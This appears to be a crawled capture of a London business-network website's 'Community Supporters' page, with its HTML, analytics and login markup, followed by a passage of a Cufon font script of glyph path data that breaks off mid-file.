

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.urbanonetwork.co.uk/urbano-community-supporters
body_size: 2149
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Urbano Network - Urbano Community Supporters" />
<meta name="description" content="Urbano Network - London&#039;s business community connected" />
<meta name="keywords" content="Urbano Network, business networking events London, business networking events London, London networking events, London business networking events, networks London" />
<meta name="language" content="en" />
<meta name="robots" content="index, follow" />
    <title>Urbano Network - Urbano Community Supporters</title>
    <link rel="shortcut icon" href="/favicon.ico" />
        <link rek="canonical" href="https://www.urbanonetwork.co.uk/urbano-community-supporters" />
        <link rel="stylesheet" type="text/css" media="screen" href="/css/reset.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/css/main.css?v=1.17.2" />
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
<script type="text/javascript" src="/js/cufon-yui.js"></script>
<script type="text/javascript" src="/js/Stag.font.js"></script>
<script type="text/javascript" src="/js/jquery.ui-1.8.13.custom.min.js"></script>
<script type="text/javascript" src="/js/jquery.stylish-select.min.js"></script>
<script type="text/javascript" src="/js/jquery.scrollTo.min.js"></script>
<script type="text/javascript" src="/js/main.js?v1.14.1"></script>
    <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23991748-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>  </head>
  <body class="generic">
    <div id="page">
      <div id="top">
        <h4 class="logo"><a href="/"><span class="stag"><strong>Urbano</strong></span>The Sustainable Business Network</a></h4>

          <div id="login">
  <form class="login" onsubmit="jQuery.ajax({type:'POST',dataType:'html',data:jQuery(this).serialize(),success:function(data, textStatus){jQuery('#login').html(data);},complete:function(XMLHttpRequest, textStatus){loginBox()},url:'/guard/login'}); return false;" action="/guard/login" method="post">    <fieldset>
      <legend>Login</legend>
      <input type="hidden" name="signin[_csrf_token]" value="32ea8150e14d2961eca17906b37363d0" id="signin__csrf_token" />
      <div class="field">
        <label for="signin_username">Email Address</label>        <input type="text" name="signin[username]" id="signin_username" />              </div>

      <div class="field">
        <label for="signin_password">Password</label>        <input type="password" name="signin[password]" id="signin_password" />              </div>

      <button type="submit"><span>Login now</span></button>

      <div class="remember">
        <label for="signin_remember">Remember me <input type="checkbox" name="signin[remember]" id="signin_remember" /></label>
      </div>
    </fieldset>

    <p>Forgotten your password? Please <a href="/guard/forgot_password">click here</a>.</p>
  </form>
</div>      </div>

      <div id="navigation">
  <ul>
    <li><a href="/about">About</a></li>
    <li><a href="/london-networking-events">London Networking Events</a></li>
    <li><a href="/london-networking-events/list">Member Events</a></li>
    <li><a href="/directory">Directory</a></li>
        <li><a href="/faqs">FAQs</a></li>
    <li><a href="/membership">Membership</a></li>
    <li><a href="/contact">Contact</a></li>
      </ul>

      <a href="/urbano-guest-list" class="button double"><span>Join the Urbano guest list</span></a>
  </div>

      <div id="content">
        
<div class="columns">
  <div class="double column">
    <div class="ugc">
      <h1>Urbano Community Supporters</h1>

      <p><strong>Urbano is particularly grateful for the help offered to support our community, programme events and the other services we offer from the following companies:<br /><br /><br /></strong><a href="https://www.stewartsolution.com/" target="_blank"><img src="/uploads/assets/b1c249fb7d9ae810527343d7610259582a6f959e.png" width="750" height="134" /></a></p>
<p></p>
<p></p>    </div>
  </div>

  </div>
        <div id="sponsors">
  <h2 class="bar">Partners</h2>

    <a href="http://www.urbanonetwork.co.uk/tender-opportunities" class="banner" target="_blank" rel="nofollow">
    <img src="/uploads/sponsors/7f7738a345cdc7d4cd17439d1ce21fceeeacc529.jpg" alt="tenders" />
  </a>
  </div>

<script type="text/javascript">
//<![CDATA[
$(document).ready(function(){
  $('a.banner').on('click', function(ev){
    var url = $(this).attr('href');
    _gaq.push(['_trackEvent', 'Banner Click', url]);

    if (!$(this).attr('target')){
      ev.preventDefault();

      setTimeout(function(){window.location.href = url}, 100);
    }
  });
});
//]]>
</script>      </div>

      <div id="footer">
        <p><a href="https://www.urbanonetwork.co.uk/">&copy;2011-2026 Urbano Network</a></p>

        <ul id="ancillary">
          <li><a href="/networking-strategy">Networking Blog</a></li>
          <li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
          <li><a href="/privacy-statement">Privacy Statement</a></li>
          <li><a href="/sitemap">Sitemap</a></li>
        </ul>
      </div>
    </div>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.urbanonetwork.co.uk/js/Stag.font.js
body_size: 51262
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * �2008 Schwartzco Inc.
 * 
 * Trademark:
 * Stag is a trademark of Schwartzco Inc.
 * 
 * Full name:
 * Stag-Light
 * 
 * Manufacturer:
 * Commercial Type
 * 
 * Designer:
 * Christian Schwartz
 * 
 * Vendor URL:
 * http://commercialtype.com
 * 
 * License information:
 * http://commercialtype.com/eula
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"64,-741r242,790r-49,0r-242,-790r49,0","w":318,"k":{"w":30,"\\":75,"W":60,"V":70,"7":20,"6":10,"4":20,"3":-10,"0":20,"T":50,"U":30,"Y":70,"d":10,"q":10,"g":-40,"c":10,"e":10,"o":10,"u":20,"v":40,"y":40,"C":30,"G":30,"O":30,"Q":30,"t":30}},{"d":"484,-395r0,359r80,0r0,36r-218,0r0,-36r80,0r0,-344v0,-82,-38,-100,-87,-100v-68,0,-128,35,-187,85r0,359r90,0r0,36r-221,0r0,-36v34,1,72,4,73,-29r0,-389v0,-33,-42,-32,-78,-30r0,-38r118,0v26,-3,16,63,18,92v57,-52,122,-97,203,-97v60,0,116,21,127,98v63,-57,126,-98,205,-98v66,0,129,26,129,130r0,332v1,30,35,31,68,29r0,36r-216,0r0,-36r90,0r0,-344v0,-82,-38,-100,-88,-100v-67,0,-128,39,-186,85","w":905,"k":{"*":30,"d":5,"q":5,"g":10,"c":10,"e":10,"o":10,"\"":55,"'":55,"u":15,"v":45,"y":45,"&":10,"-":10,"j":20,"t":15,"\\":50,"p":10,"?":50,"w":40}},{"d":"289,49v-102,6,-175,-12,-175,-114r0,-211v3,-46,-37,-63,-91,-58r0,-40v54,4,91,-10,91,-58r0,-195v-2,-97,73,-122,175,-114r0,39v-68,-5,-121,6,-121,72r0,195v1,50,-28,69,-64,81v38,9,64,32,64,81r0,210v-1,68,51,80,121,74r0,38","w":312,"k":{"b":-30,"d":10,"q":10,"g":-15,"c":10,"e":10,"o":10,"u":10,"v":20,"y":20,"C":10,"G":10,"O":10,"Q":10,"w":20,"4":30,"7":-10,"6":10,"0":10}},{"d":"161,-377r-9,-35r19,-112r-88,72r-35,10r-18,-31r27,-26r109,-38r-109,-41r-27,-26r18,-31r35,10r88,75r-19,-114r9,-36r37,0r8,36r-20,114r89,-75r35,-10r18,31r-27,26r-109,41r109,38r27,26r-17,31r-36,-10r-89,-72r20,112r-8,35r-37,0","w":358,"k":{"8":10,"7":-10,"5":-10,"4":50,"2":15,"1":-10,"0":10,"A":100,"J":100,"Z":10,"b":-30,"d":20,"q":20,"g":20,"c":30,"e":30,"o":30,"C":10,"G":10,"O":10,"Q":10,"a":10,"s":20}},{"d":"218,5v-83,0,-127,-33,-127,-118r0,-371r-75,0r0,-38r75,0r0,-144r58,0r0,144r136,0r0,38r-136,0r0,366v0,62,18,83,70,83v36,0,44,-14,77,-10r0,38v-17,6,-48,12,-78,12","w":317,"k":{"d":10,"q":10,"g":5,"c":15,"e":15,"o":15,"\"":10,"'":10,"v":10,"y":10,"&":10,"-":20,"\\":30,"?":10,"w":10}},{"d":"287,4v-146,0,-255,-100,-255,-265v0,-165,109,-266,255,-266v147,0,255,101,255,266v0,165,-108,265,-255,265xm287,-34v116,0,196,-83,196,-226v0,-144,-80,-227,-196,-227v-116,0,-196,83,-196,227v0,143,80,226,196,226","w":574,"k":{"*":30,"b":5,"g":20,",":35,".":35,"\"":60,"'":60,"u":5,"v":35,"y":35,"z":10,"s":10,"]":10,"}":10,"h":10,"k":10,"l":10,"j":5,"m":5,"n":5,"r":5,"f":5,"t":15,"\\":70,"p":10,"?":60,"w":35,"\/":10,"x":40,")":10}},{"d":"23,0r0,-36v36,3,60,-4,76,-29r193,-297r-175,-266v-24,-34,-47,-37,-94,-35r0,-37r226,0r0,37r-84,0r178,271r139,-223v27,-45,-14,-52,-57,-48r0,-37r214,0r0,37v-48,-4,-76,3,-96,35r-172,273r188,284v23,28,42,38,80,35r0,36r-221,0r0,-36r92,0r-191,-290r-155,243v-15,23,-4,47,18,47r51,0r0,36r-210,0","w":662,"k":{"w":60,"p":30,"@":10,"b":-30,"d":40,"q":40,"g":10,"c":45,"e":45,"o":45,"u":35,"v":75,"y":75,"C":60,"G":60,"O":60,"Q":60,"a":10,"&":25,"-":70,"j":15,"t":30}},{"d":"253,0r-164,-622v-10,-27,-31,-46,-68,-41r0,-37r217,0r0,37r-98,0r149,571r3,0r174,-608r46,0r174,608r2,0r134,-508v20,-64,-25,-66,-82,-63r0,-37r208,0r0,37v-38,-4,-60,9,-69,42r-166,621r-61,0r-169,-587r-168,587r-62,0","w":969,"k":{"x":45,"w":50,"p":40,"@":55,"\/":60,"A":105,"J":85,"Z":20,"b":-30,"d":70,"q":70,"g":95,"c":80,"e":80,"o":80,",":110,".":110,"u":40,"v":50,"y":50,"z":55,"C":50,"G":50,"O":50,"Q":50,"S":20,"a":75,"&":75,":":60,";":60,"-":70,"s":70,"i":30,"j":30,"m":40,"n":40,"r":40,"f":35,"t":35}},{"d":"230,6v-73,0,-138,-30,-138,-129r0,-331v-1,-33,-40,-32,-76,-30r0,-38r134,0r0,382v0,81,43,101,97,101v75,0,146,-40,202,-86r0,-359r-83,0r0,-38r140,0r0,456v1,34,43,31,79,30r0,36r-119,0v-24,3,-16,-61,-17,-88v-61,50,-131,94,-219,94","w":606,"k":{"*":20,"d":10,"q":10,"g":10,"c":10,"e":10,"o":10,"\"":35,"'":35,"u":10,"v":30,"y":30,"-":5,"j":10,"t":10,"\\":50,"?":40,"w":30}},{"d":"362,5v-154,0,-263,-65,-263,-241r0,-392v0,-32,-38,-39,-76,-35r0,-37r238,0r0,37r-100,0r0,428v0,153,89,196,205,196v114,0,202,-40,202,-196r0,-428r-100,0r0,-37r224,0r0,37v-38,-3,-76,2,-76,35r0,392v0,175,-100,241,-254,241","w":715,"k":{"A":60,"J":50,"Z":15,"b":-30,"d":30,"q":30,"g":40,"c":30,"e":30,"o":30,",":70,".":70,"u":15,"v":30,"y":30,"z":20,"C":15,"G":15,"O":15,"Q":15,"S":10,"a":30,"&":30,":":30,";":30,"-":20,"s":25,"i":10,"j":10,"m":10,"n":10,"r":10,"f":10,"t":15,"p":10,"w":30,"\/":30,"x":20,"@":10}},{"d":"39,165v-35,0,-58,-6,-78,-12r0,-41r29,0v9,7,21,15,43,15v50,0,66,-25,66,-72r0,-509v0,-35,-46,-31,-83,-30r0,-38r126,0v11,0,15,7,15,31r0,544v0,78,-40,112,-118,112xm121,-596v-22,0,-39,-17,-39,-39v0,-22,17,-39,39,-39v22,0,39,17,39,39v0,22,-17,39,-39,39","w":226,"k":{"b":-15,"c":-5,"e":-5,"o":-5,",":10,".":10,"v":10,"y":10,"z":10,"j":-10,"w":10}},{"d":"296,4v-91,0,-136,-31,-174,-69v2,44,-11,73,-58,65r0,-633v0,-33,-41,-32,-77,-30r0,-37r121,0v10,0,14,6,14,18r0,261v42,-52,104,-106,203,-106v100,0,206,58,206,260v0,206,-122,271,-235,271xm288,-35v84,0,184,-46,184,-228v0,-175,-82,-220,-166,-220v-80,0,-141,51,-184,103r0,273v40,45,86,72,166,72","w":564,"k":{"*":20,"g":20,",":30,".":30,"\"":40,"'":40,"u":5,"v":25,"y":25,"z":10,"s":5,"]":10,"}":10,"h":5,"k":5,"l":5,"i":5,"j":5,"m":5,"n":5,"r":5,"t":10,"\\":50,"p":5,"?":55,"w":20,"x":25,")":20}},{"d":"21,0r0,-36v35,1,77,5,78,-29r0,-389v0,-35,-46,-31,-83,-30r0,-38r126,0v11,0,15,7,15,31r0,426v1,34,43,30,79,29r0,36r-215,0xm121,-596v-22,0,-39,-17,-39,-39v0,-22,17,-39,39,-39v22,0,39,17,39,39v0,22,-17,39,-39,39","w":257,"k":{"*":15,"d":10,"q":10,"g":10,"c":5,"e":5,"o":5,"\"":20,"'":20,"u":10,"v":35,"y":35,"j":20,"t":15,"\\":30,"p":10,"?":20,"w":35}},{"d":"419,-401v-4,-88,-50,-87,-130,-87v-120,0,-198,81,-198,227v0,145,67,227,194,227v85,0,129,-34,151,-66r32,0r0,42v-30,28,-91,62,-184,62v-164,0,-252,-101,-252,-266v0,-165,105,-265,258,-265v86,0,136,15,169,30r0,96r-40,0","w":511,"k":{"J":10,"T":15,"U":25,"Y":75,"*":10,"d":10,"q":10,"g":30,"c":20,"e":20,"o":20,",":15,".":15,"v":10,"y":10,"C":10,"G":10,"O":10,"Q":10,"a":10,"&":10,"-":20,"s":5,"h":10,"k":10,"l":10,"V":50,"W":40,"\\":35,"?":30,"w":10,"X":10,"x":10,"@":10}},{"d":"355,5v-196,0,-317,-121,-317,-357v0,-236,145,-353,330,-353v91,0,143,23,163,32v9,0,19,-8,21,-27r40,0r0,191r-44,0r-10,-97v-31,-27,-85,-57,-169,-57v-149,0,-267,94,-267,309v0,213,91,317,255,317v87,0,140,-28,179,-56r0,-185r-102,0r0,-37r233,0r0,37v-36,-4,-70,4,-70,34r0,244r-38,0v-1,-21,-9,-36,-22,-36v-25,11,-87,41,-182,41","w":689,"k":{"A":40,"J":20,"T":30,"U":15,"Y":40,"Z":10,"*":30,"b":-15,"d":-10,"q":-10,"g":10,"c":-10,"e":-10,"o":-10,",":15,".":15,"\"":25,"'":25,"v":30,"y":30,"h":10,"k":10,"l":10,"t":10,"V":30,"W":30,"\\":20,"?":30,"w":25,"X":25,"x":20}},{"d":"228,102r0,-98v-69,-2,-142,-17,-195,-38r0,-125r40,0v5,117,51,110,155,122r0,-304v-124,-34,-189,-73,-189,-187v0,-90,57,-166,189,-175r0,-61r43,0r0,60v64,2,119,14,170,33r0,120r-40,0v-6,-105,-39,-101,-130,-112r0,278v125,35,202,70,202,191v0,121,-72,190,-202,197r0,99r-43,0xm416,-189v0,-83,-56,-113,-145,-140r0,291v96,-7,145,-57,145,-151xm94,-531v0,78,39,106,134,134r0,-265v-100,8,-134,63,-134,131","w":508,"k":{"9":10,"2":10}},{"d":"23,0r0,-36v39,3,80,0,80,-34r0,-558v-1,-34,-41,-39,-80,-35r0,-37r156,0r383,601r0,-564r-100,0r0,-37r230,0r0,37v-39,-3,-80,0,-80,35r0,628r-55,0r-399,-626r-5,0r0,590r103,0r0,36r-233,0","w":713,"k":{"A":25,"J":30,"Z":10,"b":-30,"d":20,"q":20,"g":30,"c":20,"e":20,"o":20,",":40,".":40,"u":10,"v":30,"y":30,"z":10,"C":15,"G":15,"O":15,"Q":15,"S":10,"a":20,"&":15,":":20,";":20,"-":10,"s":15,"i":10,"j":10,"m":10,"n":10,"r":10,"t":10,"p":10,"w":30,"\/":10,"x":20}},{"d":"21,0r0,-36v34,1,72,4,73,-29r0,-389v0,-33,-42,-32,-78,-30r0,-38r118,0v26,-3,16,63,18,92v57,-50,137,-97,222,-97v78,0,140,26,140,130r0,332v1,30,35,31,68,29r0,36r-216,0r0,-36r90,0r0,-344v0,-83,-42,-100,-101,-100v-75,0,-144,38,-203,86r0,358r90,0r0,36r-221,0","w":603,"k":{"*":30,"d":5,"q":5,"g":10,"c":10,"e":10,"o":10,"\"":55,"'":55,"u":15,"v":45,"y":45,"&":10,"-":10,"j":20,"t":15,"\\":50,"p":10,"?":50,"w":40}},{"w":163},{"d":"365,5v-177,0,-327,-125,-327,-355v0,-230,150,-355,327,-355v176,0,325,125,325,355v0,230,-149,355,-325,355xm365,-37v147,0,261,-106,261,-312v0,-206,-114,-314,-261,-314v-148,0,-263,108,-263,314v0,206,115,312,263,312","w":728,"k":{"A":70,"J":55,"T":20,"U":15,"Y":65,"Z":30,"*":10,"g":20,",":65,".":65,"\"":30,"'":30,"v":10,"y":10,"z":10,"S":10,"a":15,"&":15,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"]":10,"}":10,"h":10,"k":10,"l":10,"V":60,"W":50,"\\":30,"?":35,"w":10,"\/":30,"X":60,"x":10,")":15}},{"d":"266,5v-156,0,-234,-88,-234,-200v0,-110,71,-179,160,-213v-26,-34,-48,-74,-48,-135v0,-96,71,-162,178,-162v63,0,97,18,112,26v8,0,12,-7,14,-21r40,0r0,164r-42,0r-11,-83v-26,-26,-63,-44,-111,-44v-78,0,-120,49,-120,118v0,64,31,103,79,155r201,221v29,-50,51,-115,60,-186r-66,0r0,-36r183,0r0,36v-34,1,-66,-8,-72,26v-13,69,-37,136,-72,193v43,34,64,111,145,100r0,36r-101,0r-82,-90v-49,58,-118,95,-213,95xm267,-37v84,0,141,-32,182,-84r-232,-257v-71,28,-121,84,-121,177v0,86,50,164,171,164","w":685,"k":{"w":25,"p":10,"W":65,"V":80,"9":10,"8":20,"7":40,"5":-10,"4":30,"T":65,"U":30,"Y":75,"g":-5,"c":10,"e":10,"o":10,"v":25,"y":25}},{"d":"46,-524v-5,-58,-15,-111,-13,-176r60,0v2,65,-8,118,-13,176r-34,0","w":126,"k":{"A":95,"J":125,"Z":15,"b":-30,"d":65,"q":65,"g":50,"c":60,"e":60,"o":60,"v":5,"y":5,"C":30,"G":30,"O":30,"Q":30,"S":10,"a":20,"s":30,"f":10,"w":10,"4":100,"7":-10,"6":25,"0":30,"9":5,"2":15,"8":25}},{"d":"215,0r-133,-447v-11,-32,-29,-40,-66,-37r0,-38r193,0r0,38r-80,0r120,408r2,0r136,-446r50,0r136,446r2,0r105,-361v15,-45,-26,-51,-70,-47r0,-38r184,0r0,38v-35,-2,-56,3,-65,35r-133,449r-55,0r-135,-439r-136,439r-55,0","w":820,"k":{"\\":30,"@":10,"?":25,"\/":40,")":30,"d":30,"q":30,"g":50,"c":35,"e":35,"o":35,",":85,".":85,"\"":10,"'":10,"z":25,"a":35,"&":45,":":10,";":10,"-":30,"s":30,"]":20,"}":20,"h":35,"k":35,"l":35}},{"d":"201,0r0,-36v40,2,87,3,87,-34r0,-591r-203,0r-8,152r-44,0r0,-191r573,0r0,191r-44,0r-9,-152r-203,0r0,591v1,37,47,36,87,34r0,36r-236,0","w":638,"k":{"A":80,"J":75,"Z":15,"b":-30,"d":60,"q":60,"g":75,"c":70,"e":70,"o":70,",":110,".":110,"u":10,"v":10,"y":10,"z":25,"C":20,"G":20,"O":20,"Q":20,"S":10,"a":30,"&":75,":":30,";":30,"-":80,"s":40,"m":10,"n":10,"r":10,"w":10,"\/":50,"x":10,"@":35}},{"d":"23,0r0,-41r365,-441r-292,0r-7,105r-42,0r0,-145r408,0r0,42r-366,440r304,0r7,-106r42,0r0,146r-419,0","w":481,"k":{"d":10,"q":10,"c":10,"e":10,"o":10,"&":10,"-":10,"h":10,"k":10,"l":10,"m":-10,"n":-10,"r":-10,"\\":40,"?":10}},{"d":"298,5v-144,0,-260,-102,-260,-340v0,-297,220,-426,463,-347r0,50r-36,0v-18,-16,-52,-31,-109,-31v-152,-2,-262,122,-255,338v102,-141,434,-152,434,101v0,143,-98,229,-237,229xm298,-37v109,0,175,-68,175,-185v0,-117,-77,-161,-167,-161v-87,0,-162,44,-204,100v12,171,91,246,196,246","w":571,"k":{"?":15,"9":25,"7":10,"2":10,"*":15,",":10,".":10,"\"":15,"'":15,"%":10}},{"d":"323,0r-229,-622v-12,-28,-34,-47,-74,-41r0,-37r223,0r0,37r-101,0r216,594r2,0r197,-534v14,-39,4,-60,-32,-60r-52,0r0,-37r213,0r0,37v-40,-4,-61,9,-73,40r-232,623r-58,0","w":706,"k":{"x":55,"w":60,"p":50,"@":70,"\/":70,"A":125,"J":100,"Z":20,"b":-30,"d":100,"q":100,"g":110,"c":100,"e":100,"o":100,",":125,".":125,"u":55,"v":60,"y":60,"z":80,"C":60,"G":60,"O":60,"Q":60,"S":30,"a":95,"&":90,":":90,";":90,"-":90,"s":90,"i":35,"j":35,"m":50,"n":50,"r":50,"f":40,"t":45}},{"d":"259,0r-179,-447v-13,-29,-27,-41,-64,-37r0,-38r198,0r0,38r-87,0r164,421r2,0r146,-374v9,-25,-1,-47,-28,-47r-41,0r0,-38r186,0r0,38v-35,-2,-51,5,-64,35r-180,449r-53,0","w":582,"k":{"d":30,"q":30,"g":55,"c":40,"e":40,"o":40,",":110,".":110,"\"":5,"'":5,"z":25,"a":35,"&":45,":":15,";":15,"-":35,"s":35,"]":20,"}":20,"h":35,"k":35,"l":35,"\\":40,"?":25,"\/":60,"@":20,")":30}},{"d":"23,-238r0,-32v12,-28,40,-58,83,-58v66,0,158,85,179,-6r38,0r0,32v-13,29,-40,58,-82,58v0,0,-158,-86,-180,6r-38,0","w":346},{"d":"207,0r0,-38v40,2,87,3,87,-34r0,-223r-199,-328v-17,-26,-36,-44,-74,-40r0,-37r212,0r0,37r-92,0r191,316r2,0r155,-255v35,-56,-13,-65,-67,-61r0,-37r204,0r0,37v-39,-3,-53,9,-71,38r-200,328r0,225v1,36,47,36,87,34r0,38r-235,0","w":646,"k":{"A":95,"J":100,"Z":20,"b":-30,"d":105,"q":105,"g":120,"c":110,"e":110,"o":110,",":110,".":110,"u":65,"v":75,"y":75,"z":75,"C":65,"G":65,"O":65,"Q":65,"S":25,"a":95,"&":85,":":90,";":90,"-":120,"s":80,"i":45,"j":45,"m":45,"n":45,"r":45,"f":45,"t":40,"p":50,"w":75,"\/":70,"x":65,"@":70}},{"d":"288,4v-167,0,-256,-101,-256,-263v0,-164,101,-268,243,-268v141,0,234,88,223,268r-407,0v1,146,69,225,201,225v84,0,133,-29,160,-61r34,0r0,41v-37,29,-99,58,-198,58xm93,-298r348,0v-3,-138,-68,-191,-166,-191v-102,0,-172,69,-182,191","w":530,"k":{"*":20,"g":10,",":10,".":10,"\"":35,"'":35,"v":20,"y":20,"s":-10,"\\":50,"?":40,"w":20,"x":10}},{"d":"21,162r0,-34v34,2,72,3,73,-29r0,-553v0,-33,-42,-32,-78,-30r0,-38r118,0v26,-2,17,70,18,101v42,-52,104,-106,200,-106v100,0,206,62,206,259v0,203,-120,267,-231,267v-88,0,-138,-29,-175,-69r0,198r93,0r0,34r-224,0xm318,-40v83,0,181,-41,181,-224v0,-176,-87,-219,-165,-219v-78,0,-139,51,-182,103r0,268v40,45,87,72,166,72","w":591,"k":{"*":20,"g":20,",":30,".":30,"\"":40,"'":40,"u":5,"v":25,"y":25,"z":10,"s":5,"]":10,"}":10,"h":5,"k":5,"l":5,"i":5,"j":5,"m":5,"n":5,"r":5,"t":10,"\\":50,"p":5,"?":55,"w":20,"x":25,")":20}},{"d":"252,5v-90,0,-143,-30,-162,-39v-7,0,-15,11,-17,34r-42,0r0,-196r45,0r9,98v32,27,80,61,165,61v105,0,178,-43,178,-155v0,-105,-90,-119,-190,-147v-108,-30,-192,-67,-192,-186v0,-110,72,-180,212,-180v76,0,121,24,139,32v8,0,13,-11,15,-27r42,0r0,176r-44,0r-9,-87v-32,-26,-72,-52,-142,-52v-110,0,-159,51,-159,135v0,93,79,115,172,141v116,32,212,64,212,193v0,136,-95,199,-232,199","w":518,"k":{"A":25,"J":10,"T":20,"Y":20,"Z":20,"*":10,"b":-15,"d":-5,"q":-5,"g":15,"c":-5,"e":-5,"o":-5,",":20,".":20,"\"":15,"'":15,"v":25,"y":25,"z":5,"B":5,"D":5,"E":5,"F":5,"H":5,"I":5,"K":5,"L":5,"M":5,"N":5,"P":5,"R":5,"V":15,"W":10,"\\":10,"?":25,"w":20,"\/":10,"X":10,"x":10}},{"d":"188,-573r-90,-102r0,-25r58,0r71,127r-39,0","w":400},{"d":"281,-36v41,2,89,4,89,-34r0,-114r-347,0r0,-50r353,-466r55,0r0,474r88,0r0,42r-88,0v6,55,-21,148,33,148r55,0r0,36r-238,0r0,-36xm368,-623r-299,397r301,0r0,-397r-2,0","w":542,"k":{"\\":10,"?":15,"5":-15,"3":-15,"2":-20,"\/":-10,"#":-10,"*":20,",":-10,".":-10,"\"":20,"'":20,":":-10,";":-10}},{"d":"235,-664v-103,0,-136,5,-147,101r-40,0r0,-105v55,-22,116,-37,190,-37v137,0,210,60,210,176v0,95,-63,143,-136,165v95,20,150,74,150,167v1,128,-81,202,-243,202v-80,0,-143,-19,-192,-38r0,-109r40,0v9,100,44,106,151,106v125,0,182,-60,182,-163v0,-127,-104,-151,-231,-143r0,-41v125,8,220,-25,219,-141v0,-92,-46,-140,-153,-140","w":498,"k":{"\\":10,"?":15,"9":-5,"8":-10,"2":10,",":10,".":10,"\"":10,"'":10}},{"d":"199,5v-103,0,-173,-48,-173,-152v0,-152,204,-174,344,-136r0,-94v13,-157,-230,-115,-281,-57r-29,0r0,-49v41,-23,103,-44,190,-44v106,0,178,33,178,145r0,303v-6,43,36,49,67,41r0,33v-6,3,-24,9,-45,9v-54,0,-84,-25,-80,-81v-40,50,-94,82,-171,82xm207,-35v78,0,123,-36,163,-85r0,-126v-110,-28,-288,-27,-288,99v0,79,47,112,125,112","w":516,"k":{"*":30,"d":5,"q":5,"g":10,"c":10,"e":10,"o":10,"\"":55,"'":55,"u":15,"v":45,"y":45,"&":10,"-":10,"j":20,"t":15,"\\":50,"p":10,"?":50,"w":40}},{"d":"282,5v-162,0,-247,-81,-247,-196v0,-95,64,-155,158,-184v-72,-20,-125,-77,-125,-155v0,-103,83,-175,214,-175v131,0,214,72,214,175v0,80,-60,132,-129,157v100,21,163,89,163,182v0,115,-86,196,-248,196xm282,-37v125,0,186,-66,186,-157v0,-92,-63,-159,-186,-159v-124,0,-185,67,-185,159v0,91,59,157,185,157xm282,-395v98,0,154,-50,154,-133v0,-81,-56,-135,-154,-135v-99,0,-154,55,-154,135v0,83,55,133,154,133","w":565,"k":{"\\":25,"?":25,"9":20,"7":25,"2":10,")":10,"*":10,"\"":25,"'":25,"%":15}},{"d":"21,0r0,-36v36,1,79,5,79,-29r0,-568v-1,-34,-46,-32,-83,-30r0,-37r127,0v10,0,13,6,13,18r0,617v1,34,44,30,80,29r0,36r-216,0","w":258,"k":{"*":10,"b":-10,"d":10,"q":10,"g":10,"c":10,"e":10,"o":10,"\"":20,"'":20,"u":10,"v":30,"y":30,"-":10,"j":10,"t":10,"\\":20,"p":10,"?":25,"w":30}},{"d":"44,-538r0,-19r103,-143r50,0r104,143r0,19r-36,0r-91,-114v-35,35,-63,77,-96,114r-34,0","w":345},{"d":"23,0r0,-36v39,3,80,0,80,-34r0,-558v-1,-34,-41,-39,-80,-35r0,-37r186,0r221,610r2,0r221,-610r186,0r0,37v-40,-3,-81,0,-81,35r2,558v0,35,41,37,79,34r0,36r-233,0r0,-36r91,0r0,-623r-12,0r-239,659r-43,0r-239,-659r-11,0r0,623r91,0r0,36r-221,0","w":862,"k":{"b":-30,"d":10,"q":10,"g":10,"c":15,"e":15,"o":15,"u":10,"v":35,"y":35,"C":10,"G":10,"O":10,"Q":10,"a":5,"-":10,"j":10,"t":10,"p":10,"w":35}},{"d":"23,0r0,-43r442,-618r-363,0r-10,127r-42,0r0,-166r482,0r0,45r-443,616r379